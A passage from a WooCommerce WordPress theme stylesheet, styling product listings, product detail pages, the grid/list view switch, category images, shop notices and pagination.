/*-------------------------------------------------------------------------*/
/*  13.  Product Item Styling
/*-------------------------------------------------------------------------*/

.cg-back-to-prev-wrap {
    padding: 9px 15px;
    margin: 0 -30px;
}

body.single-product .product-title-wrapper {
    background-color: #111 !important;
}

.cg-back-to-prev a {
    /*font-family: 'Roboto Condensed';*/
    color: #fff;
    text-transform: uppercase;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 30px !important;
    position: relative;
    top: 1px;
}

.cg-back-to-prev a:hover {
    text-decoration: none;
    color: #fff;
    opacity: 0.7;
}

.cg-back-to:before {
    content: "\f104";
    font-family: "FontAwesome";
    font-size: 14px;
    opacity: 1;
    text-indent: 0;
    margin-right: 5px;
    position: relative;
    top: -1px;
}

.cg-back-to span {
    display: none;
}

/* Resets */
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce-page #content div.product div.images img {
    box-shadow: none !important;
}

.woocommerce div.product div.images,
.woocommerce #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce-page #content div.product div.images {
    width: 100% !important;
}

.woocommerce .container div.product div.summary,
.woocommerce .container #content div.product div.summary,
.woocommerce-page .container div.product div.summary,
.woocommerce-page .container #content div.product div.summary {
    width: 100%;
    float: left;
}

/* Grid */
.content-area ul.woogrid {
    margin-left: 0px;
    margin-right: 0px;
}

.content-area ul.products li {
    margin: 0px 0px 45px 0px;
}

.content-area ul.products li.product-category {
    margin-bottom: 30px;
}

.content-area ul.products li:before {
    display: none;
}

.cg-shop-archive {
    margin-top: 40px;
}

.product-listing-wrapper {
    padding-bottom: 30px;
}

.archive .yit-wcan-container {
    clear: both;
    min-height: 500px;
}

.cg-product-img {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0px auto;
    border: 1px solid #eee;
}

    .cg-product-img .first-flip {
        display: block;
        width: auto;
        height: auto;
        margin: 0px auto;
    }

        .cg-product-img .first-flip img {
            margin: 0px auto;
            height: auto;
            width: 100%;
            display: block;
        }

    .cg-product-img .back-flip img {
        opacity: 0;
        -webkit-transition: all 200ms ease-out;
        -moz-transition: all 200ms ease-out;
        transition: all 200ms ease-out;
        position: absolute;
        top: 0px;
        width: 100%;
        height: auto;
        display: block;
        backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        margin: 0 auto;
    }

.cg-product-img:hover .back-flip img {
    opacity: 1;
}

.cg-product-img:hover .cg-product-cta .button {
    bottom: 10px;
    opacity: 1;
}

.added_to_cart {
    display: none !important;
}

.container .cg-product-cta a.button.added,
.container .cg-product-cta a.button.loading {
    opacity: 1; /* NB */
    border: none;
    text-align: center;
    background: #DF440B !important;
    color: #fff;
}

.container .cg-product-cta a.button.added:before,
table.wishlist_table a.button.added:before {
    content: "\f00c";
    font-weight: 400;
    font-family: FontAwesome;
    color: #fff;
    margin-right: 5px;
    opacity: 0.5;
    font-size: 12px;
}

.container .cg-product-cta a.button.loading,
table.wishlist_table a.button.loading {
    opacity: 0.5;
    filter: alpha(opacity=@opacity * 100);
}

.container .cg-product-cta a.button.loading:before,
table.wishlist_table a.button.loading:before {
    display: inline-block;
    content: "\f021";
    font-family: 'FontAwesome';
    -webkit-animation-name: spin-360;
    -webkit-animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    width: 1em;
    margin-right: 5px;
}

/* Spin 360 */

@-webkit-keyframes spin-360 {
  from {
    -webkit-transform: rotate(0);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(0);
    /* FF3.5+ */
    -ms-transform: rotate(0);
    /* IE9 */
    -o-transform: rotate(0);
    /* Opera 10.5 */
    transform: rotate(0);
    zoom: 1;
  }
  50% {
    -webkit-transform: rotate(180deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(180deg);
    /* FF3.5+ */
    -ms-transform: rotate(180deg);
    /* IE9 */
    -o-transform: rotate(180deg);
    /* Opera 10.5 */
    transform: rotate(180deg);
    zoom: 1;
  }
  to {
    -webkit-transform: rotate(360deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(360deg);
    /* FF3.5+ */
    -ms-transform: rotate(360deg);
    /* IE9 */
    -o-transform: rotate(360deg);
    /* Opera 10.5 */
    transform: rotate(360deg);
    zoom: 1;
  }
}
@-moz-keyframes spin-360 {
  from {
    -webkit-transform: rotate(0);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(0);
    /* FF3.5+ */
    -ms-transform: rotate(0);
    /* IE9 */
    -o-transform: rotate(0);
    /* Opera 10.5 */
    transform: rotate(0);
    zoom: 1;
  }
  50% {
    -webkit-transform: rotate(180deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(180deg);
    /* FF3.5+ */
    -ms-transform: rotate(180deg);
    /* IE9 */
    -o-transform: rotate(180deg);
    /* Opera 10.5 */
    transform: rotate(180deg);
    zoom: 1;
  }
  to {
    -webkit-transform: rotate(360deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(360deg);
    /* FF3.5+ */
    -ms-transform: rotate(360deg);
    /* IE9 */
    -o-transform: rotate(360deg);
    /* Opera 10.5 */
    transform: rotate(360deg);
    zoom: 1;
  }
}
@-o-keyframes spin-360 {
  from {
    -webkit-transform: rotate(0);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(0);
    /* FF3.5+ */
    -ms-transform: rotate(0);
    /* IE9 */
    -o-transform: rotate(0);
    /* Opera 10.5 */
    transform: rotate(0);
    zoom: 1;
  }
  50% {
    -webkit-transform: rotate(180deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(180deg);
    /* FF3.5+ */
    -ms-transform: rotate(180deg);
    /* IE9 */
    -o-transform: rotate(180deg);
    /* Opera 10.5 */
    transform: rotate(180deg);
    zoom: 1;
  }
  to {
    -webkit-transform: rotate(360deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(360deg);
    /* FF3.5+ */
    -ms-transform: rotate(360deg);
    /* IE9 */
    -o-transform: rotate(360deg);
    /* Opera 10.5 */
    transform: rotate(360deg);
    zoom: 1;
  }
}
@keyframes spin-360 {
  from {
    -webkit-transform: rotate(0);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(0);
    /* FF3.5+ */
    -ms-transform: rotate(0);
    /* IE9 */
    -o-transform: rotate(0);
    /* Opera 10.5 */
    transform: rotate(0);
    zoom: 1;
  }
  50% {
    -webkit-transform: rotate(180deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(180deg);
    /* FF3.5+ */
    -ms-transform: rotate(180deg);
    /* IE9 */
    -o-transform: rotate(180deg);
    /* Opera 10.5 */
    transform: rotate(180deg);
    zoom: 1;
  }
  to {
    -webkit-transform: rotate(360deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(360deg);
    /* FF3.5+ */
    -ms-transform: rotate(360deg);
    /* IE9 */
    -o-transform: rotate(360deg);
    /* Opera 10.5 */
    transform: rotate(360deg);
    zoom: 1;
  }
}

.cg-product-wrap {
    list-style-type: none;
    position: relative;
}

body.archive .cg-product-wrap {
    margin-bottom: 3.2em;
}

body.archive .product-category {
    margin-bottom: 2em;
}

.owl-carousel .owl-item {
    padding-left: 15px;
    padding-right: 15px;
}

.cg-prod-gallery .owl-carousel .owl-item {
    padding: 0;
}

.owl-carousel .owl-item .onsale{
    margin-left: 0px;
    left: 0px;
}

    .cg-product-wrap a:hover {
        text-decoration: none;
    }

    .cg-product-wrap a .category {
        color: #b3abab;
    }

.cg-product-info .category {
    display: block;
    font-size: 11px;
    margin-top: 12px;
    margin-bottom: -10px;
    letter-spacing: 0px;
    text-transform: uppercase;
    text-align: center;
}

.cg-product-wrap .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 1px;
    right: 13px;
    margin: 0px;
    transition: all 0.2s linear;
}

.cg-product-wrap .yith-wcwl-add-to-wishlist span.feedback {
    display: none;
}

.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show {
    opacity: 0;
}

/* Only list view */
.list-layout .cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show {
    opacity: 1;
}

.list-layout  .cg-product-info .yith-wcwl-add-to-wishlist a:before {
    font-size: 10px;
    width: 30px;
    line-height: 29px;
    text-align: center;
    height: 30px;
    top: 20px;
    border-radius: 50%;
    border: 1px solid #ccc;
    color: #ccc;
    padding: 0px;
    margin-right: 4px;
}

.list-layout  .cg-product-info .yith-wcwl-add-to-wishlist a:hover:before {
    border-radius: 50%;
}

.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show {
    opacity: 1;
}

.cg-product-wrap:hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show {
    opacity: 1;
}

.cg-product-info .yith-wcwl-add-to-wishlist .icon {
    display: none;
}

.cg-product-info .yith-wcwl-add-to-wishlist a {
    text-indent: -9999px;
}

.content-area .cg-product-info .yith-wcwl-add-to-wishlist a:hover {
    border: none;
}

.cg-product-info .yith-wcwl-add-to-wishlist a:before {
    content: "\f004";
    font-family: 'FontAwesome';
    z-index: 1;
    font-size: 11px;
    text-indent: 0px;
    position: absolute;
    top: 7px;
    right: 14px;
    color: #333;
    transition: all 300ms ease-in-out;
    zoom: 1;
    padding: 1px;
}

.slider .cg-product-info .yith-wcwl-add-to-wishlist a:before {
    right: 0px;
}

.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before {
   background: none;
   opacity: 1;
}

.cg-product-wrap .divider {
    width: 100%;
    height: 1px;
    background: #e2e2e2;
    margin: 10px 0px;
}

.cg-product-info a:hover .name {
    color: #222;
    text-decoration: underline;
}

.cg-product-info .name {
    display: block;
    margin-top: 12px;
    margin-bottom: 4px;
    color: #111;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.3em !important;
    text-align: center;
}

/*-------------------------------------------------------------------------*/
/*  14.  Individual Products
/*-------------------------------------------------------------------------*/

.products {
    padding-left: 0;
    list-style: none;
}

.cg-product-info .price {
    display: block;
    text-align: center;
}

    .cg-product-info .price .from {
        display: none;
    }

    .cg-product-info .price del {
        color: #ccc;
        font-size: 12px;
    }

    .single-product-details .price del {
        font-size: 18px;
        color: #b3abab;
        padding-right: 5px;
    }

    .single-product-details .price del span {
        color: #b3abab !important;
    }

    .single-product-details .price ins {
        font-size: 24px;
        color: #DF440B; /* theme option */
    }

    .single-product-details .variations label {
        line-height: 33px;
    }

    .cg-product-info .price ins {
        font-size: 20px;
    }

        .cg-product-info .price del span.amount {
            font-weight: 400;
            margin: 0px 3px;
            color: #b3abab;
            font-size: 14px;
        }

.cg-product-info .amount {
    font-size: 16px;
    color: #111;
    font-weight: 700;
    text-transform: none !important;
}

.cg-product-wrap a:hover .price {
    text-decoration: none;
}

.product-details-wrapper {
    margin-left: -30px;
    margin-right: -30px;
}

a.woocommerce-review-link,
.content-area a.woocommerce-review-link {
    color: #999;
    border: none;
}

a.woocommerce-review-link:hover,
.content-area a.woocommerce-review-link:hover {
    text-decoration: none;
    color: #333;
    border: none;
}


/* -- Small Product --
   ================================================== */

.product-small {
    position: relative;
    display: block;
}

    .product-small h5 {
        margin-bottom: 0px;
        text-transform: uppercase;
        font-size: 70%;
        color: #999;
        font-weight: bolder;
    }

    .product-small p {
        margin-bottom: 5px;
        line-height: 120%;
        margin-top: 5px;
    }

    .product-small .name {
        font-size: 90%;
    }

    .product-small .tx-div {
        border-width: 3px;
        width: 20px;
        margin: 4px auto 4px auto !important;
    }

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
        display: block;
        transition: all 200ms ease-out;
    }

    .woocommerce ul.product_list_widget li a:hover {
        text-decoration: none;
        color: #DF440B;
    }


/*-------------------------------------------------------------------------*/
/*  15.  Product Details
/*-------------------------------------------------------------------------*/

.cg-product-detail {
    margin-top: 45px;
}

.cg-product-detail .onsale {
    display: none;
}

.cg-product-detail .product_title {
    margin-top: 0;
    font-size: 40px !important;
    text-transform: uppercase;
    font-weight: 400 !important;
    font-size: 38px !important;
    font-weight: 600 !important;
    letter-spacing: -0.01em;
    color: #111 !important;
}

.summary h1,
.content-area .summary h1  {
    line-height: 1.23em !important;
    font-size: 30px !important;
    margin-bottom: 2px;
    margin-top: 6px;
    padding-bottom: 0px;
    border: none;
    font-weight: 600 !important;
    letter-spacing: -0.01em;
    text-transform: uppercase;
}

.summary h1 a {
    color: #222;
}

.summary h1 a:hover {
    text-decoration: none;
}

.summary p {
    color: #333;
    font-weight: 400;
    line-height: 1.6em;
}

.summary p.in-stock {
    color: #5b9d4c;
    margin-bottom: 10px;
}

.summary p.out-of-stock {
    color: #df0020;
    margin-bottom: 10px;
}

div[itemprop="description"], .woocommerce-product-details__short-description {
    margin-bottom: 15px;
}

div[itemprop="description"] p, .woocommerce-product-details__short-description p {
    margin-right: 10px;
    margin-bottom: 20px;
    margin-top: 10px;
}

div[itemprop="description"] ul, .woocommerce-product-details__short-description ul {
    padding-left: 17px;
    font-size: 13px;
}

div[itemprop="description"] ul li, .woocommerce-product-details__short-description ul li {
    margin-bottom: 2px;
}

.summary .star-rating {
    display: none !important;
}

.summary .woocommerce-product-rating .star-rating {
    display: block !important;
}

.cg-quickview-product-pop .summary .star-rating {
    display: block !important;
    clear: both;
}

.cg-quickview-product-pop  .single_variation_wrap p.stock {
    margin: 0px 0px 7px 0px;
}

.cg-quickview-product-pop .summary .price {
    margin: 6px 0px 8px 0px;
}

.cg-quickview-product-pop .cart .quantity input.qty {
    top: 0px !important;
    width: 33px;
    text-align: center;
    position: relative;
    height: 45px;
}

body .woocommerce .quantity .plus:hover,
body .woocommerce .quantity .minus:hover,
body .woocommerce-page .quantity .plus:hover,
body .woocommerce-page .quantity .minus:hover {
    background-color: transparent;
}

.woocommerce-product-rating[itemprop="aggregateRating"] .star-rating {
    display: inline !important;
}

.woocommerce .cart .quantity input.plus,
.woocommerce .cart .quantity input.minus {
    background-image: none!important;
    box-shadow: none!important;
    font-size: 18px;
    
}

.woocommerce .cart .quantity input.minus {
    margin-right: -4px;
}

.woocommerce .cart .quantity input.plus {
    margin-left: -4px;
}

.cart .quantity {
    display: inline-block;
}

    .cart .quantity input.plus,
    .cart .quantity input.minus {
        background-color: #fff;
        font-family: Georgia;
        border: 1px solid #E1E1E1;
        border-radius: 0 0 0 0;
        color: #666;
        cursor: pointer;
        display: inline!important;
        height: 45px;
        line-height: 45px;
        margin: 0;
        padding: 0;
        vertical-align: middle;
        width: 35px;
        position: relative;
    }

.woocommerce .container div.product form.cart .button {
    margin-bottom: 20px;
}

form.cart .button:focus {
    outline: none;
}

.container .form-submit input {
    background: #fff;
    border: 2px solid #111;
    color: #111;
    font-size: 14px;
}

.container .form-submit input:hover {
    border-color: #119dd9;
    color: #119dd9;
    border-radius: 0px;
}

.woocommerce .cart .quantity input.qty {
    border: 1px solid #e2e2e2;
    display: inline;
    height: 45px;
    line-height: 45px;
    margin: 0;
    padding: 0 5px;
    font-size: 15px;
    text-align: center;
    vertical-align: middle;
    width: 35px;
    position: relative;
    position: absolute;
    top: 0px;
    left: 35px;
    z-index: 2;
}

.woocommerce .cart .quantity input.qty:focus {
    border-color: #999;
}

.woocommerce .container div.product form.cart .button,
.woocommerce .container #content div.product form.cart .button,
.woocommerce-page .container div.product form.cart .button,
.woocommerce-page .container #content div.product form.cart .button {
    background: none;
    border-radius: 0px;
    border: none;
    height: 45px;
    background: #119dd9;
    color: #fff;
    text-shadow: none;
    font-size: 16px;
    padding: 0px 25px;
    margin-top: 0px;
}

.container .woocommerce .quantity input.qty,
.container .woocommerce #content .quantity input.qty,
.container .woocommerce-page .quantity input.qty,
.container .woocommerce-page #content .quantity input.qty {
    background-image: none;
    box-shadow: none;
    border-color: #E1E1E1;
    font-weight: normal;
    font-size: 12px;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    float: none !important;
}

.summary .product_meta {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}

.summary .product_meta .wcml_currency_switcher {
    display: none;
}

.price .from {
    display: none !important;
}

.product-nocols {
    margin-left: -30px;
    margin-right: -30px;
}

body.page .single-product {
    padding-top: 30px;
}

body.page .single-product .slide img {
    margin-left: -2px;
}

.thumb-inner {
    height: 100px;
}

.summary .price {
    font-size: 22px !important;
    line-height: inherit !important;
    font-weight: inherit !important;
    margin: 3px 0px 3px 0px;
}

.summary .product_meta p {
    font-size: 13px;
    margin-bottom: 3px;
    font-weight: 400;
}

    .summary .product_meta p a,
    .content-area .summary .product_meta p a {
        color: #777;
        padding-bottom: 0px;
        border: none;
    }

    .summary .product_meta p a:hover,
    .summary .product_meta a:hover,
    .content-area .summary .product_meta p a:hover {
        text-decoration: none;
        color: #111;
    }

.sku_wrapper,
.posted_in,
.tagged_as {
    display: block;
    padding: 3px 0px;
    border-top: 1px solid #eee;
    font-size: 12px;
}

.summary .accordionButton {
    border-color: #e2e2e2;
}

    .summary .accordionButton p {
        font-size: 14px;
        padding-top: 10px;
        margin-bottom: 0px;
        padding-bottom: 10px;
        transition: all 0.2s linear;
    }

    .summary .accordionButton p:hover {
        color: #DF440B;
    }

.up-sell-price {
    display: block;
    text-align: center;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 300;
}

li.up-sell-product a {
    color: #333;
}

.summary .accordionButton .icon-plus {
    color: #333;
    margin: 0;
    position: relative;
    cursor: pointer;
    font-size: 16px;
}

.summary .accordionButton .icon-plus:before {
    font-size: 13px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 50%;
    color: #000;
    margin: -6px 0 0 0;
    transition: 0.3s all ease-out;
    border-radius: 50%;
}

.summary .accordionButton.on .icon-plus:before {
    color: #000;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.summary .accordionContent {
    padding-top: 12px;
}

    .summary .accordionContent h2 {
        display: none;
    }

    .summary .accordionContent p {
        font-size: 14px;
        margin-bottom: 10px;
    }

.woocommerce .container table.shop_attributes {
    width: 100%;
    margin-top: 10px;
    font-size: 15px;
}

    .woocommerce .container table.shop_attributes th {
        text-align: left;
        font-weight: normal;
        border-bottom: 0;
        padding-left: 0px;
        color: #111;
        width: 25%;
        /*font-family: 'Roboto Condensed'; */
        text-transform: uppercase;
    }

    .woocommerce .container table.shop_attributes p {
        margin-bottom: 0px;
    }

    .woocommerce .container table.shop_attributes th,
    .woocommerce .container table.shop_attributes td,
    .content-area table.shop_attributes th,
    .content-area table.shop_attributes td {
        padding: 12px 0px;
        border-top: 1px dotted #e2e2e2;
        border-bottom: none;
    }

    .content-area table.shop_attributes tr:nth-child(even) {
        background: #fff;
    }

    .woocommerce .container table.shop_attributes td {
        color: #000;
        font-style: normal;
        border-bottom: 0;
    }

/* Product Slider */

.single-product .thumbnails img {
    margin-top: 10px;
    margin-right: 10px;
}

.cg-product-gallery-img img {
    width: 100% !important;
}

.product-gallery-slider .sliderNav.small a {
    background: none !important;
    box-shadow: none;
    width: 15% !important;
}

.product-gallery-slider .sliderNav.small a.nextSlide span {
    left: 15px;
    border: 0;
    line-height: 28px;
}

.product-gallery-slider .sliderNav.small a.prevSlide span {
    right: 15px;
    border: 0;
    line-height: 28px;
}

.product-thumbnails .sliderNav.small a {
    bottom: 10px;
    background: none !important;
    box-shadow: none;
}

.product-thumbnails .sliderNav.small a.disabled.nextSlide {
    left: -50px;
}

.product-thumbnails .sliderNav.small a.disabled.prevSlide {
    right: -50px;
}

.product-thumbnails .sliderNav.small a span {
    top: 40%;
    border: 0;
    line-height: 28px;
}

.product-thumbnails {
    width: 100%;
    overflow: hidden;
    margin-bottom: 0;
    white-space: nowrap;
}

.content-area .product-thumbnails {
    margin-top: 20px;
}

.product-thumbnails .thumb {
    width: 70px !important;
    height: 90px !important;
    overflow: hidden;
    border: 1px solid #eeeeee;
    -webkit-transition: opacity 200ms ease-out;
    -moz-transition: opacity 200ms ease-out;
    transition: opacity 200ms ease-out;
    margin: 0 10px 0 0;
    display: inline-block;
    opacity: 0.5;
}

.product-thumbnails .thumb img {
    display: block;
    width: 100%;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}

.product-thumbnails .thumb:hover img,
.product-thumbnails .thumb.selected img {
    margin-top: -10px;
}

.product-thumbnails .thumb:hover,
.product-thumbnails .thumb.selected {
    opacity: 1;
    border-color: #ccc;
}

/* 3.0 Gallery */

.woocommerce div.product div.woocommerce-product-gallery.images {
    width: auto !important;
}

/*
@media (min-width: 1100px) {
   .woocommerce div.product div.woocommerce-product-gallery.images {
        margin-left: 50px;
   } 
}
*/

.woocommerce-product-gallery {
    position: relative;
    margin-bottom: 3em
}

.woocommerce-product-gallery figure {
    margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 25%;
    display: inline-block
}

.woocommerce-product-gallery .flex-control-nav li {
    margin: 0 !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    float: left;
    cursor: pointer;
    padding: 3px 5px;
}

.woocommerce-product-gallery .flex-control-thumbs img {
    opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
    opacity: 1
}

.woocommerce-product-gallery img {
    display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%
}

.woocommerce-product-gallery__trigger {
    position: absolute;
    top: 1em;
    right: 1em;
    z-index: 99;
}

a.woocommerce-product-gallery__trigger {
    text-decoration: none;
}


/*-------------------------------------------------------------------------*/
/*  16.  Grid/Listings Switch
/*-------------------------------------------------------------------------*/

.woocommerce-ordering .bootstrap-select.btn-group.orderby {
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
}

.view-switcher {
    float: left;
    margin-right: 15px;
    padding: 5px 0 5px 0;
}

.view-switcher label {
    display: none;
}

.toggleList, .toggleGrid {
    color: #6D6262;
    cursor: pointer;
    float: left;
    margin-right: 10px;
    font-size: 10px;
    margin-top:3px;
    transition: all 200ms ease-out;
}

.toggleGrid {
    width: 19px;
    height: 19px;
    background: url(../images/icons/list-grid.png);
    display: block;
}

.toggleList {
  width: 23px;
  height: 19px;
  background: url(../images/icons/list-switch.png);
  display: block;
}

.toggleList:hover,
.toggleGrid:hover,
.toggle-active {
    background-position: 0px -19px;
}

.toggleList i,
.toggleGrid i {
  display: none;
}

/* -- Grid Layout --
   ================================================== */

.cg-product-excerpt {
    display: none;
}

.grid-layout .product {
    margin-bottom: 45px;
    position: relative;
}

.grid-layout .cg-product-wrap {
    text-align: center;
}

.products.grid-layout .star-rating {
    margin: 2px auto 4px auto !important;
}


/* -- List Layout --
   ================================================== */

.grid-layout.list-layout .product {
    margin-bottom: 30px;
}

.products.list-layout {
    padding: 0px 0px;
}

.list-layout .product {
    position: relative;
}

.woocommerce-page .list-layout .product {
    padding-bottom: 30px;
    padding-left: 15px;
}

.woocommerce-page .list-layout .cg-product-wrap {
    width: 100%;
    border-bottom: 1px solid #eee;
    padding-top: 20px;
    padding-bottom: 30px;
    margin-bottom: 12px;
    padding-left: 0px;
    margin-left: 15px;
}

.single-product.woocommerce-page .list-layout .cg-product-wrap:first-child {
    padding-top: 0px;
}

.list-layout .cg-product-cta {
    text-align: left;
    float: right;
    width: 72%;
    margin-top: 0px;
}

.woocommerce-page .container .list-layout .cg-product-cta a.button {
    margin-top: 0px;
}

.woocommerce-page .list-layout .product:last-child {
    border: none;
}

.woocommerce-page .list-layout .product span.onsale {
    margin-left: -32px !important;
    margin-top: 20px;
}

.woocommerce-page .list-layout .cg-product-meta-wrap {
    float: right;
    width: 72%;
    margin-top: 0px;
}

body.archive .list-layout .cg-product-img,
body.single .list-layout .cg-product-img {
    width: 23%;
    float: left;
}

body.single .upsells.list-layout h2 {
    margin-bottom: 0px;
}

.woocommerce-page .list-layout .cg-product-img {
    width: 100%;
}

.woocommerce-page .list-layout .cg-product-info .category {
    text-align: left;
    margin-top: 0px;
    margin-bottom: 0px;
}

.woocommerce-page .list-layout .cg-product-wrap .divider {
    display: none;
}

.woocommerce-page .list-layout .cg-product-info .name {
    text-align: inherit;
    clear: both;
    font-size: 1.6em;
    margin-left: 0;
    font-weight: 400;
    margin-top: 1px;
    margin-bottom: -2px;
}

.woocommerce-page .list-layout .star-rating {
    margin: 6px 0px 10px 0px !important;
}

.woocommerce-page .list-layout .cg-product-info .price {
    text-align: inherit;
    margin-top: 12px;
    margin-bottom:20px;
    font-size: 16px;
    margin: 10px 0px;
}

.woocommerce-page .list-layout .cg-product-info .price del span.amount {
    margin-left: 0px;
}

.woocommerce-page .list-layout li.product span.onsale {
    margin-left: -7px !important;
}

.woocommerce-page .list-layout .cg-product-excerpt {
    display: block;
    font-size: 15px;
    line-height: 1.6em;
}

.woocommerce-page .list-layout .cg-product-excerpt ul {
    padding: 0px 0px 0px 17px;
}

.woocommerce-page .list-layout .cg-product-excerpt ul li {
    list-style: disc;
}

.woocommerce-page .content-area .products.grid-layout .cg-product-excerpt {
    display: none;
}

.woocommerce-page .list-layout span.onsale {
    left: 15px;
}

/* -- Upsells --
   ================================================== */

.upsells {
    border-top: 2px solid #333;
    margin-top: 20px;
}

.upsells h4 {
    text-transform: uppercase;
    text-align: center;
    font-size: 12px;
    margin-bottom: 20px;
    color: #444;
    line-height: 1.4em;
    font-weight: 700;
    border-left: 1px solid #eee;
    border-top: 1px solid #eee;
    padding-top: 15px;
}

.up-sell-grid {
    margin: 0;
    padding: 0;
    margin-left: -5px;
}

.up-sell-product {
    list-style-type: none;
    margin: 0;
    padding: 0;
    margin-bottom: 5px;
    padding-left: 5px;
}

.tooltiptext {
    display: none;
}


/*-------------------------------------------------------------------------*/
/*  17.  Category Images
/*-------------------------------------------------------------------------*/

.category-wrapper {
    position: relative;
    margin-bottom: 30px;
}

.category-wrapper .product-category-image-normal img {
    width: 100%;
}

.product-category-image {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    min-height: 400px;
    margin-bottom: 30px;
}

.product-cat-meta {
    margin: 5px 0 0px 0px;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 25px;
    left: 25px;
    width: 47%;
    padding: 35px;
}

.product-page-title {
    color: #fff;
    margin: 0 -30px;
    padding: 20px 30px;
}

.category-wrapper .product-page-title h1 {
    padding: 0;
    margin: 0;
    font-size: 28px;
    color: #fff;
    font-weight: 400;
}

.product-page-title h1 {
    color: #fff !important;
    margin: 0;
    text-transform: uppercase;
    font-size: 22px !important;
    font-weight: inherit !important;
    line-height: inherit !important;
}

h1.entry-title {
    margin-top: 5px;
}

.product-category-description {
    clear: both;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    padding-top: 10px;
}

.category-wrapper .product-category-description {
    padding-bottom: 0px;
    padding-top: 5px;
}

.category-wrapper .product-category-description p {
    margin-bottom: 0px;
    line-height: 1.55em;
    color: #fff;
    font-size: 15px;
    margin-top: 10px;
}

.product-category-description p {
    font-size: 15px;
    opacity: 0.7;
}


/* Category within a Product Grid */

.cat-pic {
    position: relative;
    overflow: hidden !important;
    border: 1px solid #f2f2f2;
    transition: all 0.5s ease;
}

.cat-pic .cat-title {
    position: absolute;
    bottom: 0%;
    width: 100%;
    background: rgba(255, 255, 255, 0.9);
    padding: 5px 0px;
    margin-top: -30px;
}

.cat-pic .cat-title h3 {
    font-size: 15px;
    padding: 0px 15px;
    margin: 0px;
    color: #222;
    font-weight: 400;
    text-transform: uppercase;
}

.cat-pic .cat-title h3 span {
    display: block;
    font-size: 12px;
    font-weight: normal;
    padding: 0px 0px 0px 0px;
    color: #999;
    text-transform: uppercase;
}

.content-area .cat-pic .cat-title h3 span {
    margin-top: -6px;
    font-weight: normal;
}

.page-template-page-full-width-php .content-area .cat-pic .cat-title h3 span {
    margin-top: -10px;
}

body.archive .cat-pic .cat-title h3 span {
    margin-top: -10px;
}

.cat-pic img {
    transition: all 0.3s ease;
    width: 100%;
}

.cat-pic:hover img {
    backface-visibility: hidden;
    transform: translateZ(0);
    -webkit-transform: scale(1.05);
}


/*-------------------------------------------------------------------------*/
/*  18.  Shop Notices
/*-------------------------------------------------------------------------*/

.iosslider {
    position: relative;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    min-height: 40px;
}

.iosslider .slider {
    width: 100%;
    height: 100%;
}

.iosslider .slider .slide {
    float: left;
    width: 100%;
}

#shop-listing-notices {
    clear: both;
}

.shop-listing-notices-wrap {
    display: none;
    padding: 10px 0px;
    text-align: center;
}

.shop-listing-notices-wrap.green {
    background-color: #82b965;
}

.shop-listing-notices-wrap.blue {
    background-color: #872349;
}

.shop-listing-notices {
    color: #fff;
    font-size: 15px;
    font-weight: 400;
}

.shop-listing-notices a {
    color: #fff;
    text-decoration: underline;
}

.shop-listing-notices a:hover {
    text-decoration: none;
    color: #fff;
}

.shop-listing-notices p {
    margin: 0px 10px;
    position: relative;
}

/*-------------------------------------------------------------------------*/
/*  19.  Pagination
/*-------------------------------------------------------------------------*/

.page-numbers {
    float: right;
    font-weight: 400;
    color: #777;
}

.woocommerce-pagination {
    float: right;
    margin-bottom: 15px;
}

.woocommerce-result-count {
    float: none;
    line-height: 34px;
    margin-bottom: 0px;
    font-size: 13px;
}

.page-numbers,
.pagination {
    margin-bottom: 0px;
    padding-left: 0px;
}

.page-numbers li,
.pagination li {
    list-style: none;
    display: inline-block;
    float: left;
    line-height: 21px;
